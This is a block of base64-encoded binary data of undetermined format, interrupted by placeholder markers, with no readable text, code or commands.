SAHIIcggJApACfwgSAHIIhQh/[base64]/ABwC2gjFCGYIZggSANoIxQgSAIYH2gg9BUUD7whfBNoI2gjFCO8I7whmCNoIZghiBu8IYgYSAGYIZgioAIkC2ggSAGYI7whEA2oD8QjaCO8I2ggSAPEI8Qg9AqUC+QgSAPEI8Qg5AjoC/ggCAvEIAgn5CP4I+QjaCAIJ2ggSAPkI+QgSAE4J/gj8BAMCAgn5CP4I+QgSAAIJ/gjLBOsAAgkSAP4I/ggCCWwGAgn5CP4I+QjaCAIJ2ghiBvkIYgYDANoI2ggNAGIGYgY5A9oI2ggOANYH1gfaCBEA2ggPANYH+QgDANoI2ggNAPkI+QhYAdoI/gj5CCIB+QjeAf4I/ghpBPkI+QhiBv4IYgYGAPkI+QhLBd8C/giNAvkI+QgSAP4I/giTAkoDAgn5CP4I+QhVBgIJ/ggSAPkI+QhSBJoCAgkSAPkI+QgeAhMCCQmIAvkI+QgCCQkJAgkSAPkI+QijBCYCCQnuA/kI+QgSAAkJCQn0BOoCCgn0BAkJCQn5CAoJ+QgCCQkJAgn+CPkI+QgSAAIJ/ggSAGsGAgkeAhcCCQkHAQIJCgn+CAkJ/ggSAAoJCQm3AmwECgnwBAkJGAkSAAoJCgkSAiQFJAUYCQoJCgn+CCQFJAUSAAoJ/[base64]/[base64]/[base64]/UGJQN/[base64]/AcNAOIH4gebBvwH/AcOANcG1wb8BxEA/AcPANcGHQgDAPwH/AcNAB0IHQjiB/[base64]/AGUJZQmKA0kISQgGAGUJZQkzAJEDfwllCdoF2gV/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YHZwMTAL4IFARnA/YHJgRjAxQEYwMGACYEFARiA/oHYgNnA/[base64]/[base64]/QWUBc8DzwMCBv0FlAUGAM8DzwPjCEQK/QUyAM8DzwP9BTYA/QVFAOIIAgb9BTYAFAZTAAIGAgb9BVEA/QUUBgIGAgbPA/0FzwMGAAIG/QXgCMcHAgYGAP0F/QVAAJwEnAT9BecI/QXpCJwEnAQGAP0F/QUOAGUGFAb9BREA/QUPABQGFwYDAP0F/QUNABcGFwbJAf0F/QUDAB4GHgYNAP0F/QUXBh4GFwbjCP0F/[base64]/QWcBBcGnAQCBv0F/[base64]/QA9ABzAcYAxgAUBPQA9ABiA8YAxgBjA/QA9ADkAsYAxgAQA/[base64]/YHYwMTAEUJZwNjA/YHFATBAGcDwQAGABQEZwNiA/oHYgNjA/oHYwNnA2IDYgMGAGMDYwNECcsGZwMGAGMDYwNuABEGFARjA0cEYwMUBE8JFARjA/[base64]/[base64]/QQDANUF1wUNAP0E/QTJAdcF1wX9BHUK/QTTBdcF0wX9BIoA1wXTBcAA0wUGANcF1wWoAUEK2gUPAHEH6AUDANoF2gUNAOgF6AX1BdoF2gUDAMYExgQNANoF2gXoBcYE6AXXBdoF2gUGAOgF6AWhBIQEhAToBdAA6AVnA4QEhAQGAOgF6AX9BBcA/QToBckA6AUGAP0E/QThAXUCdQL9BEcB/QTXBXUCdQIGAP0E/QQOAH8CfwL9BBEA/QQOAH8C1wX9BBEA/QQDANcF1wUNAP0E/QSaAdcF+wX9BIoA/QRnA/sF+wUGAP0E/QRuAFkJ/QX9BBgFGAX9BawDrAMYBRYAGAWsA84ArAMYBY0AGAUGAKwDrAMPANsH/QUOAKwDrAP9BREA/QUPAKwDrAMDAP0F/QUNAKwDrAPEB/0FAgasA4oArANnAwIGZwMGAKwDrAMOAE4IAgasAxEArAMPAAIGAgYDAKwDrAMNAAIGAgbJAawDrAMCBjIGAgaoAawDqAEPAP8ErAMDAKgBqAENAKwDrAPEB6gB/wSsA0cBrAMCBv8E/[base64]/[base64]/[base64]/QTHBFEA/wRQAP0E/QTHBDYAxwT/BP0E/QT4BMcExwQGAP0E+ARMCwcC/QSPA/gE+ATHBP0ExwQyAPgE+ATHBDYAxwRPCzIC/QT4BMcExwQGAP0E+ARQCzIC/QQqAvgE+ATHBP0ExwQGAPgE+ATHBEAGxwSQAPgEkAAGAMcExwTbAQwB+AQGAMcExwRxCRcG/QQPAGsB/wQOAP0E/QT/BBEA/wQPAP0E/QQDAP8E/wQNAP0E/QTHBP8ExwTeAf0E/QT4AccExwQnAP0E/QQuAMcExwQGAP0E/QRyB7wDGAX9BFUC/QTeARgFGAX4Af0E/QQnABgFGAUuAP0E/QQGABgFGAX9BDUC/QTHBBgFxwQnAP0E/QQ1AMcExwR4CVYBGAXHBPMGGQUYBeMA4wD9BBkF/[base64]/gJTAPJAp0CnQIGAEwDyQLQBfMBTAPJAmkIyQIxC0wDTAP5CckCyQIGAEwDTAM+BQYCngMCAkwD1QMwB54DngMSANUD1QP/[base64]/[base64]/[base64]/MAwwMGAEUERQTDA/[base64]/AF8AV/AngCeAIBAvAFAQIGAHgCeAKTAr8CfwIsB3gC8AUSAH8CfwLwBccFxwUDAH8CfwINAMcFxwURBn8C8AWmAbwDvAPwBVUCVQJQC7wD8AXHBVUCVQIGAPAFxwV1BS0I8AWyCscFxwUSAPAF8AU5AgMCCgf0A/AFDAcSAAoHCgeIAtsDDwcMBwoHCgfHBQ8HxwUDAAoHCgcNAMcFxwURBgoHCgdNARcGFwYKB/[base64]/[base64]/[base64]/[base64]/QYSAFYHVgf9BmwGbAbbBFYH2wS/BGwGvwQDANsE2wQNAL8EvwRMB9sE2wS/BAYBvwQyANsE2wS/BDYAvwTbBBAH2wQJAL8EvwQGANsE2wS/BMQBvwQGANsE2wS/BPkAvwQIANsE2wQGAL8EvwTbBPMA2wQGAL8EvwTbBPsA2wQHAL8EvwQGANsE2wS/BDAAvwQFANsE2wQcAL8EvwTbBN4G2wQGAL8EvwQMAO8A7wA1AL8EbAbvAKsC/QZsBq0CbAakAv0G/QY1C2wGbAYGAP0G/QYSANsGVgf9BhYA/QY6C1YHVgcGAP0G/QbvALMC7wAMAGgBVwf9Bu8A/QYGAFcHVwcTAD0LZwdXB9sGbQe4AmcHZwfQBm0HbQf9BmcH/QZWB20HVgdBAP0G/QZCANsGZwdXB8cCbQf9BmcH/QZWB20HVgcGAP0G/QY6CxkAZwcGAP0G/QZbAgwBbQcGAP0G/QYMANoG2gZBC/0G/QYGANoG2gb7A0gLcQcTAF8CfQdxBxkAcQfaBn0H2gbOAnEHcQcLAF8CfQdxB68DcQd9BxYAfQdxBxsBcQfaBn0H2gZzCXEHcQcGANoG2gZKC0sLfQcGANoG2gZJC0MLhAcGANoG2gYSAEYLiAfaBhYA2gYUAogHiAcGANoG2gZHC7MCjQc1AEILkAeNB/[base64]/[base64]/kB+QG4B8UHuAe3B/kB+QG2B7gHtgewB/kB+QGfB7YHnwedB/kB+QGbB58Hmwd9BPkB+QGXB5sHfQSUB/kB+QFUC30EfQSSB/kB+QGRB30EfQSQB/kB+QGNB30EfQSIB/kB+QGEB30EfQR9B/kB+QFxB30EfQT9BvkB+QFtB30EfQRnB/kB+QFWB30EfQRsBvkB+QHbBH0EfQQxAPkB+QEGAH0EfQT5AS4L+QEEAH0EfQQGAPkB+QEgAfQF2wQSAPkB+QFWAjUIbAbbBPkB+QE7AWwGOwEDAPkB+QENADsBOwFMB/[base64]/ACcQeIByEDiAcpA3EHcQcsA4gHiAdBAHEHcQeIB2kDaQMGAHEHcQcLAGABiAdxB/[base64]/[base64]/[base64]/gDvgMGAKYDpgPMCPoDxAMKBKYDpgOnA8QDxAMLAIcCxgPEA68DxAPGAxkAxgPEA54AxAOmA8YDpgPMCMQDxAP5A6YDpgMGAMQDxAMABP0DxgMGAMQDxAMSALsA2wTEAxYAxAP+A9sE2wQGAMQDxAM1AAIEEQXEA7MCxAM1ABkCHgXEA/ACxAMeBbsAHgURBcQDxAPbBB4F2wRBAMQDxANCALsAEQUTABkCHgURBccCEQXEAx4FxAPbBBEF2wQGAMQDxAP+AxkAEQUGAMQDxAMEBAwBHgUGAMQDxAMHBB8BYAUGAMQDxAMLAA8EYwXEA/[base64]/[base64]/sB4gcGACoGKgYTAF4B5AcqBgED5ge4AuQH5Af/AuYH5gfiB+QH4gfjB+YH4wdBAOIH4gdCAAED5AcqBscCKgbiB+QH4gfjByoGKgYGAOIH4gcCAxkA4wcGAOIH4gcOAwwB5AcGAOIH4gcLBBkD5gffAxkA8gfiB+YH4gf7A/IH5gffAxYA3wPiB+YH4gcKBN8D3wOoA+IH4gcLAFMD5gfiB68D4gfmBxcA5gfiBz4B4gffA+YH3wMWA+IH4gcGAN8D3wMdAyAD5gcGAN8D3wMSABwD8gffAxYA3wMiA/IH8gcGAN8D3wM1ACAD9AffA7MC9QeRBfACkQX1BxwD9Qf0B5EFkQXyB/UH8gdBAJEFkQVCABwD9AcTACQD9Qf0B8cC9AeRBfUHkQXyB/QH8gcGAJEFkQUiAxkA9AcGAJEFkQUrAwwB9QcGAJEFkQULAK4A9geRBf0CkQX2B8AD9geRBcEDkQUzA/YH9gcGAJEFkQUMA0sD+AeRBQ8DkQWwAfgH+AcGAJEFkQVOA1YD+QcGAJEFkQWaAfMF8wWRBZYAkQXWCvMF8wVXA5EF+gcGAPMF8wVYA14D/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AAoCvQMSALMDvwNEA9YAwgO9A78DvQMSAMIDwgPaAIkCwwMSAMIDwgMaBosBywMWAsID1gPDA8sDywO9A9YDvQMSAMsDywNWAr0A1gMSAMsD1wMgAVEE2QPWA9cD1wMSANkD2QMgAesA8AMSANkD2QM+BTUI8QPwA9kD2QPXA/[base64]/YA9gAGANME0wSnB1MD1QQGANME0wT/BU8D2wS4AtME0wRSA9sE2wTVBNME0wQUDNsE1QRBANME0wTVBBkM1QQGANME0wQKBGsD2wSoA9ME0wT/A5oA/wPbBNME0wQLBP8D/wMFBJoAmgDTBP8D/wNoA5oAmgAGAP8D/wN1A7MC0wSfBvAC2wTTBG4D0wT/A9sE/wMIBtME0wRBAP8D/wPBBscC2wQJBv8D/wPTBNsE0wQGAP8D/wN4AwwB2wQGAP8D/wMLAIED4QT/A/0C7AThBMAD4QTsBMED7ASAA+EE4QQGAOwE7AQMA4cD+ATsBA8D7ASFA/[base64]/YA9gBnBJoAmgAVA/YA9gBlBJoAmgADA/YA9gBgBJoAmgBZBPYA9gBHBJoAmgAEDPYA9gAjBJoAmgACBPYA9gDiApoAmgAiBPYA9gAWBJoAmgAUBPYA9gD4A5oAmgBxAvYA9gC9A5oAmgC3B/YA9gDwA5oAmgCwB/YA9gCfB5oAmgCdB/YA9gCbB5oAmgCXB/YA9gC2BZoAmgDZA/YA9gCUB5oAmgCSB/YA9gDyC5oAmgCRB/YA9gCNB5oAmgBxB/YA9gBtB5oAmgAmBvYA9gBjBZoAmgBgBfYA9gDXA5oAmgBVBfYA9gAsBZoAmgCGBPYA9gC3A5oAmgBpA/YA9gCsA5oAmgAhA/YA9gCeA5oAmgCcA/YA9gBjA5oAmgA3A/YA9gA0A5oAmgAoA/YA9gAjA5oAmgCIBPYA9gD4ApoAmgCCBPYA9gAYA5oAmgAXA/YA9gASA5oAmgB3BPYA9gAQA5oAmgAIA/YA9gDnApoAmgDkAvYA9gDeApoAmgAdAfYA9gDYApoAmgDJAvYA9gCdApoAmgB8AvYA9gCaApoAmgCXAvYA9gBwApoAmgBiAvYA9gBdApoAmgBVAvYA9gBOApoAmgA8AvYA9gArApoAmgC+C/YA9gAZApoAmgD5AfYA9gDcBZoAmgANAvYA9gBnB5oAmgABAvYA9gBsBpoAmgCzC/YA9gD6AZoAmgC1AfYA9gDYAZoAmgDLAfYA9gDdAJoAmgDGA/[base64]/kACAMIAPgC+AIGAAgDCAP4AvMA+AIGAAgDCAP4AvsA+AIHAAgDCAMGAPgC+AIIAzAACAMFAPgC+AKaAggDCAMGAPgC+AJDAIgBEgP4AgYB+AISA6cGEgMJAPgC+AIGABIDEgP4AsQB+AIGABIDEgP4AvkA+AIIABIDEgMGAPgC+AISA/MAEgMGAPgC+AISA/[base64]/EBIQMJAHQBdAEGACEDIQN0AfkAdAEIACEDIQMGAHQBdAEhA/MAIQMGAHQBdAEhA/[base64]/MAJQMGAB0BHQElA/[base64]/gA+AADAPYA9gANAPgA+AA+A/[base64]/YA9gCXAxABEAGWA/YA9gCQAxABEAGOA/YA9gCLAxABEAGJA/YA9gCGAxABEAGDA/YA9gB/AxABEAF8A/YA9gB5AxABEAF3A/YA9gBzAxABEAFwA/YA9gBtAxABEAEKAfYA9gBgAxABCgFdA/YA9gBbAwoBCgFVA/[base64]/[base64]/A90CYgJeAhkAbgJiAg4BYgJQAm4CUALPAmICYgJeAg4BbgJiAtICYgJQAm4CUALQAmICYgJeAtICXgJiAqwEYgJQAl4CUALRA2ICXgJSA1ACUAIGAF4CXgJcAwsBYgIGAF4CXgISAF4DbgJeAhYAXgJfA24CbgIGAF4CXgJpB7MCcALlA/[base64]/kANAMIAEIDQgMGADQDNANCA/MAQgMGADQDNANCA/sAQgMHADQDNAMGAEIDQgM0AzAANAMFAEIDQgMcADQDNANNARIIUQM0A9EHNAPeAVEDUQNCAzQDQgMGAFEDUQMmAX8CJgFRAwYBUQMyACYBJgFRAzYAUQMmARAHJgEJAFEDUQMGACYBJgFRA8QBUQMGACYBJgFRA/[base64]/[base64]/kAEgMIACEDIQMGABIDEgMhA/MAIQMGABIDEgMhA/[base64]/MAIQMGAPgC+AIhA/sAIQMHAPgC+AIGACEDIQP4AjAA+AIFACEDIQMcAPgC+AJSAvwBLgP4ApYA+ALXAi4DQgMhA/gC+AIGAEIDIQOdAnQGQgMhAwYBIQMyAEIDQgMhAzYAIQNCAxAHQgMJACEDIQMGAEIDQgMhA8QBIQMGAEIDQgMhA/kAIQMIAEIDQgMGACEDIQNCA/MAQgMGACEDIQNCA/sAQgMHACEDIQMGAEIDQgMhAzAAIQMFAEIDQgMcACEDIQNSAokGYwMhA5YAIQPXAmMDZgNCAyEDIQMGAGYDQgPlAAMCZgP9AUID/QESAGYDZgOTAvEHaQP9AWYD/QESAGkDZgP/AGsEaQNYAmYDcAMSAGkDcwNwAxUFdwP9AXMDcwMDAHcDdwMNAHMDcwOdAncDeQNzAwYBcwMyAHkDeQNzAzYAcwN5AxAHeQMJAHMDcwMGAHkDeQNzA8QBcwMGAHkDeQNzA/kAcwMIAHkDeQMGAHMDcwN5A/MAeQMGAHMDcwN5A/sAeQMHAHMDcwMGAHkDeQNzAzAAcwMFAHkDeQMcAHMDcwOCAosFfwNzA5YAcwPXAn8DhgN5A3MDcwMGAIYDeQNwA2IBYgH9AXkD/QEDAGIBYgENAP0B/QGdAmIBcAP9AQYB/QEyAHADcAP9ATYA/QFwAxAHcAMJAP0B/QEGAHADcAP9AcQB/QEGAHADcAP9AfkA/QEIAHADcAMGAP0B/QFwA/MAcAMGAP0B/QFwA/sAcAMHAP0B/QEGAHADcAP9ATAA/QEFAHADcAMcAP0B/QFNAX8GeQP9AVcF/QHXAnkDhgNwA/0B/[base64]/[base64]/MAlgMGAG8BbwGWA/sAlgMHAG8BbwEGAJYDlgNvATAAbwEFAJYDlgMcAG8BbwGWAzQDlgMGAG8BbwGGA38ChgNvAQYBbwEyAIYDhgNvATYAbwGGAxAHhgMJAG8BbwEGAIYDhgNvAcQBbwEGAIYDhgNvAfkAbwEIAIYDhgMGAG8BbwGGA/MAhgMGAG8BbwGGA/sAhgMHAG8BbwEGAIYDhgNvATAAbwEFAIYDhgMcAG8BbwGGA1EDhgMGAG8BbwEdAz0DmQOGA28BbwGWA5kDhgPLBW8BbwGOA4YDhgOdAm8BbwH9AYYD/QFzA28BbwEhA/0B/QH4Am8BbwGbAv0B/[base64]/QEqATMHKgH4Af0B/QEnACoBKgEuAP0B/QEGACoBKgHJAVwHAQIqAVcFKgH4AQECAQInACoBKgEuAAECAQIGACoBKgHNAw4BJAIqAT4BKgH4ASQCJAInACoBKgEuACQCJAIGACoBKgEkAjUCJAIBAioBKgH9ASQC/QGCASoBKgEnAP0BggFXAyoBKgEGAIIBggEzAFkD/QGCAS8BLwH9AQwBggEGAC8BLwFYA5YB/[base64]/[base64]/[base64]/AhAHfwIJAHkCeQIGAH8CfwJ5AsQBeQIGAH8CfwJ5AvkAeQIIAH8CfwIGAHkCeQJ/AvMAfwIGAHkCeQJ/AvsAfwIHAHkCeQIGAH8CfwJ5AjAAeQIFAH8CfwIcAHkCeQJ/AlEDfwIGAHkCeQIGAG8BbwF5AiAHeQJ/[base64]/[base64]/[base64]/[base64]/QB9AEGAGkBaQFcC9cA1wAGAGkBaQEMA18L/QFpAQ8DaQFhC/0B/[base64]/[base64]/[base64]/[base64]/QFGAPQB9AH9ASoD/QEfAfQBHwHiAf0B4gFBAB8BHwHvARUE7wHiAR8BHwEGAO8B4gHiA98A7wHiATwB4gEQBO8B7wEGAOIB4gETBI0A9AEGAOIB4gEYBP4C/QEGAOIB4gESBGcGAQL9AeIB4gH0AQEC9AHvAeIB4gGzC/[base64]/QEGAJIAkgCBBP4CAQIGAJIAkgCFBGcGBAIBApIAkgD9AQQC/[base64]/[base64]/AmkBaQEGALwBvAEEABkDxwFGALwBvAHHASoDxwFbB7wBvAFaB8cBxwFBALwBvAFdBx8DywHHAbwBvAEGAMsBxwHiAyADywHHARwDxwEaA8sBywEGAMcBxwEdA40AzwEGAMcBxwEiA/[base64]/[base64]/4C9AEGAM8BzwEqAmcG+gEGAM8BzwFSAJYB/QHbAc8BzwEGAP0B/QHPAc0BzQExAP0BzwEGAM0BzQHPAXkJzwEEAM0BzQEGAM8BzwHbAVEA/[base64]/[base64]/[base64]/[base64]/ALIAsgDeAJgAmAAEAbIAsgAxAJgAmAAGALIAsgAOAIAFvwCyABEAsgADAL8AvwANALIAsgDJAb8AvwAPANsC3gADAL8AvwANAN4A3gCyAL8AsgDvAN4AvwCyAAYBsgA3Ar8AvwAGALIAsgAmANMD3gBOAG4D7wDeACQH3gCyAO8AsgC/AN4AvwAGALIAsgC/[base64]/[base64]/[base64]/[base64]/AN4AvwBGACMB3gC/ACoDvwCZAd4A3gCYAL8AmAAOA94AvwAqAZgAmABBAL8AvwBCAI4A3gDyAvUA9QC/AN4AvwCYAPUAmAAGAL8AvwDNAPsBzQAyAL8AvwDNAPsBzQBSAPsB3gA5AM0AzQDeABwB3gC/AM0AvwD1At4AzQAGAL8AvwD3AhkA3gAGAL8AvwD/AnED9QAGAL8AvwAOAMcAxwC/ABEAvwAOAMcAxwC/ABEAvwAPAMcAxwAOAL8AvwDHABEAxwAOAL8AvwDHABEAxwAPAL8AvwAOAMcAxwC/ABEAvwAPAMcAxwAOAL8AvwDHABEAxwAPAL8AvwAOAMcAxwC/ABEAvwAOAMcAxwC/ABEAvwAPAMcAxwAOAL8AvwDHABEAxwAPAL8AvwAOAMcAxwC/ABEAvwAPAMcAxwAOAL8AvwDHABEAxwAPAL8AvwAOAMcAxwC/ABEAvwAPAMcAxwAOAL8AvwDHABEAxwAOAL8AvwDHABEAxwAOAL8AvwDHABEAxwAOAL8AvwDHABEAxwAPAL8AvwAOAMcAxwC/ABEAvwAPAMcAxwAOAL8AvwDHABEAxwAOAL8AvwDHABEAxwAPAL8AvwADAMcAHAENAL8AvwD4ARwBHAEnAL8AvwAuABwBHAEGAL8AvwAOAMcAxwC/[base64]/ABEAvwAPADcBNwEOAL8AvwA3AREANwEPAL8AvwAOADcBNwG/ABEAvwAOADcBNwG/ABEAvwAOADcBNwG/ABEAvwAPADcBNwEOAL8AvwA3AREANwEOAL8AvwA3AREANwEPAL8AvwAOADcBNwG/ABEAvwAOADcBNwG/ABEAvwAPADcBNwEOAL8AvwA3AREANwEPAL8AvwAOADcBNwG/ABEAvwAPADcBNwEOAL8AvwA3AREANwEOAL8AvwA3AREANwEOAL8AvwA3AREANwEPAL8AvwAOADcBNwG/ABEAvwAOADcBNwG/[base64]/ABEAvwAPAG0BbQEOAL8AvwBtAREAbQEOAL8AvwBtAREAbQEPAL8AvwAOAG0BbQG/ABEAvwAPAG0BbQEOAL8AvwBtAREAbQEPAL8AvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAPAG0BbQEOAL8AvwBtAREAbQEPAL8AvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAPAG0BbQEOAL8AvwBtAREAbQEOAL8AvwBtAREAbQEOAL8AvwBtAREAbQEPAL8AvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAOAG0BbQG/ABEAvwAPAG0BbQFLAL8AvwBtAYgAbQEiAL8AvwADAG0BbQENAL8AvwD4AW0BbQEnAL8AvwAuAG0BbQEGAL8AvwBLAE0BTQG/[base64]/QH6AREA+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/[base64]/QDhAREA4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEPAP0A/QAOAOEB4QH9ABEA/QAOAOEB4QH9ABEA/QAOAOEB4QH9ABEA/QAOAOEB4QH9ABEA/QAPAOEB4QEOAP0A/QDhAREA4QEPAP0A/QAOAOEB4QH9ABEA/QAPAOEB4QEOAP0A/QDhAREA4QEPAP0A/QAOAOEB4QH9ABEA/QAOAOEB4QH9ABEA/QAPAOEB4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEPAP0A/QAOAOEB4QH9ABEA/QAPAOEB4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEOAP0A/QDhAREA4QEOAP0A/[base64]/AhEAfwIOAHcCdwJ/AhEAfwIPAHcCdwIOAH8CfwJ3AhEAdwIOAH8CfwJ3AhEAdwIOAH8CfwJ3AhEAdwIOAH8CfwJ3AhEAdwIOAH8CfwJ3AhEAdwIPAH8CfwIOAHcCdwJ/AhEAfwIPAHcCdwIOAH8CfwJ3AhEAdwIOAH8CfwJ3AhEAdwIPAH8CfwIOAHcCdwJ/AhEAfwIPAHcCdwIOAH8CfwJ3AhEAdwIOAH8CfwJ3AhEAdwIPAH8CfwIOAHcCdwJ/AhEAfwIOAHcCdwJ/AhEAfwIOAHcCdwJ/AhEAfwIPAHcCdwIOAH8CfwJ3AhEAdwIPAH8CfwIOAHcCdwJ/AhEAfwJLAHcCdwJ/AogAfwIDAHcCdwINAH8CfwL4AXcCdwInAH8CfwIuAHcCdwIGAH8CfwIOAHkCeQJ/[base64]/gENAAECAQL4Af4B/gEnAAECAQIuAP4B/[base64]/QL4AhEA+AIDAP0C/gINAPgC+AL4Af4C/gInAPgC+AIuAP4C/[base64]/QL4AhEA+AIPAP0C/QIOAPgCAwP9AhEA/QIOAAMDDAP9AhEA/QIOAAwDDwP9AhEA/QIOAA8DEgP9AhEA/QJLABIDFQP9AogA/QIDABUDFQMNAP0C/QL4ARUDFQMnAP0C/QIuABUDFQMGAP0C/QIPAE0EGAMOAP0C/QIYAxEAGAMPAP0C/QIOABgDGAP9AhEA/QIOABgDGAP9AhEA/QIPABgDGAMOAP0C/QIYAxEAGAMOAP0C/QIYAxEAGAMOAP0C/QIYAxEAGAMPAP0C/QIOABgDGAP9AhEA/QIPABgDGAMOAP0C/QIYAxEAGAMOAP0C/QIYAxEAGAMPAP0C/QIOABgDGAP9AhEA/QIPABgDGAMOAP0C/QIYAxEAGAMOAP0C/QIYAxEAGAMOAP0C/QIYAxEAGAMPAP0C/QIOABgDGAP9AhEA/QIOABgDGAP9AhEA/QIPABgDGAMOAP0C/QIYAxEAGAMOAP0C/QIYAxEAGAMPAP0C/QIOABgDGAP9AhEA/QIPABgDGAMOAP0C/QIYAxEAGANLAP0C/QIYA4gAGAMiAP0C/QIDABgDGAMNAP0C/QL4ARgDGAMnAP0C/QIuABgDGAMGAP0C/QJLAE0CTQL9AogA/QIiAE0CTQIDAP0C/QINAE0CTQL4Af0C/QInAE0CTQIuAP0C/[base64]/QAIA4gACAMiAP0A/QADAAgDCAMNAP0A/QD4AQgDCAMnAP0A/QAuAAgDCAMGAP0A/QADAOEB4QENAP0A/QD4AeEB4QEnAP0A/QAuAOEB4QEGAP0A/QADAH8CfwINAP0A/QD4AX8CfwInAP0A/QAuAH8CfwIGAP0A/QAOADcHUAP9ABEA/QAPAFADUAMOAP0A/QBQAxEAUAMPAP0A/QAOAFADUAP9ABEA/QAOAFADUAP9ABEA/QAOAFADUAP9ABEA/QAOAFADUAP9ABEA/QAPAFADUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMOAP0A/QBQAxEAUAMPAP0A/QAOAFADUAP9ABEA/QAOAFADUAP9ABEA/QAOAFADUAP9ABEA/QAPAFADUAMOAP0A/QBQAxEAUAMPAP0A/QAOAFADUAP9ABEA/QAPAFADUANLAP0A/QBQA4gAUAMDAP0A/QANAFADUAP4Af0A/QAnAFADUAMuAP0A/[base64]/QENAHkCeQL4Af0B/QEnAHkCeQIuAP0B/[base64]/AxEAfwMOAMUAxQB/AxEAfwMOAMUAxQB/AxEAfwMOAMUAxQB/AxEAfwMOAMUAxQB/AxEAfwMOAMUAxQB/AxEAfwMOAMUAxQB/AxEAfwMPAMUAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAPAH8DfwMOAMUAxQB/AxEAfwMPAMUAxQAOAH8DfwPFABEAxQAPAH8DfwMOAMUAxQB/AxEAfwMPAMUAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAOAH8DfwPFABEAxQAPAH8DfwMOAMUAxQB/AxEAfwNLAMUAgwN/A4gAfwMDAIMDgwMNAH8DfwP4AYMDgwMnAH8DfwMuAIMDgwMGAH8DfwMDAGUDZQMNAH8DfwP4AWUDZQMnAH8DfwMuAGUDZQMGAH8DfwMDAA8DDwMNAH8DfwP4AQ8DDwMnAH8DfwMuAA8DDwMGAH8DfwMOANcGhAN/AxEAfwMOAIQDhAN/AxEAfwMPAIQDhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMPAH8DfwMOAIQDhAN/AxEAfwMPAIQDhAMOAH8DfwOEAxEAhAMOAH8DfwOEAxEAhAMPAH8DfwMOAIQDhAN/AxEAfwMPAIQDhAMOAH8DfwOEAxEAhAMPAH8DfwMOAIQDhAN/AxEAfwMPAIQDhAMOAH8DfwOEAxEAhAMPAH8DfwMOAIQDhAN/AxEAfwMOAIQDhAN/AxEAfwMPAIQDhAMOAH8DfwOEAxEAhANLAH8DfwOEA4gAhAMiAH8DfwMDAIQDhAMNAH8DfwP4AYQDhAMnAH8DfwMuAIQDhAMGAH8DfwNLAOMC4wJ/[base64]/[base64]/AqQApADhAcIAwgAIA6QApABLA8IAwgBoAqQApACuAcIAwgA/[base64]/AaQApAC8AcIAwgC1AaQApAB1AcIAwgCzAaQApACvAcIAwgCsAaQApABkAcIAwgCmAaQApAChAcIAwgBiAaQApACcAcIAwgCaAaQApACZAcIAwgCWAaQApACCAcIAwgCAAaQApAB2AcIAwgC/AKQApABtAcIAvwBwAaQApABrAb8AvwBnAaQApABYAb8AvwBQAaQApABAAb8AvwAqAaQApADHAL8AvwAjAaQApAAcAb8AvwAnAKQApAACA78AvwAGAKQApAB6AEoAwgAOA6QApAAGAMIAwgAUA1EAxQAGAMIAwgAWA1EAxwAGAMIAwgAaA1EA/[base64]/[base64]/[base64]/[base64]/[base64]/AAnANEA0QAuAPwA/AAGANEA0QD4AUYF/QAnANEA0QAuAP0A/[base64]/gAfAi0BLQEGAP4A/gAgAbEALgG3Av4A/gASAC4BLgF9AiECMAESAC4BMgEwAdUHMAH+ADIB/gASADABMAFfAQoCMgHwBDABMwESADIBMgFAAgEENAESADIBMgESAroANQE0ATIBNgEzATUBMwH+ADYB/[base64]/[base64]/gADAEMBQwENAP4A/gCaBUMBQwEGAP4A/gCcBRkARwEGAP4A/gASALsFVQH+ABYA/gC8BVUBVQEGAP4A/gDzBZ0FWAEGAP4A/gC4AicCWgGfBf4A/gAGAFoBWgETAK4FWwFaAbsFXAGhBVsBWwH+AFwB/gBYAVsBWAFVAf4A/gBBAFgBVQFCALsFWAFVAZQBVQH+AFgB/[base64]/[base64]/AD1APoA+gASAPwA/AB9AlEE/QBdBfwABAGcCP0A/QD6AAQB+gDuAP0A7gASAPoA+gCoAD4C/QASAPoA+gADAb8CBAE+BfoABQH9AAQB/QASAAUBBAGcALoABQG3AgQBBgEWCAUBBQH9AAYB/QASAAUBBQFSBD4BBgESAAUBBQGUAL4FCgENAAUBBQESAAoBCwEFAQMCDAF1BQsBDgEGAQwBDAESAA4BDgE5Aj4BDwESAA4BEAFYAhoBEgH2BBABEAEPARIBDwEMARABDAH9AA8B/QDuAA